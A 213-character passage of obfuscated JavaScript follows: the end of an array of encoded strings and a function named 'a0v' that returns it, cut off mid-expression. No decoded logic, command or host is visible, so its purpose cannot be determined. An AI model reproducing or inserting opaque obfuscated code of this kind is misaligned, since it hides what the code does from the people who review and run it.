gdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};